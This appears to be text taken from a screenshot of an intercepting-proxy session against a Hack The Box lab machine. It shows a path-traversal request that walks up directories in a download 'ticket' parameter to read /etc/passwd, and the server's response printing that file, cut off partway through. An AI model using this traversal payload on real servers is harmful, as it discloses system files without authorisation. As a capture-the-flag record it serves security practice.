 Request
Pretty Raw Hex \n
1 GET /download?ticket=..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Apr 2025 20:34:34 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologi
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time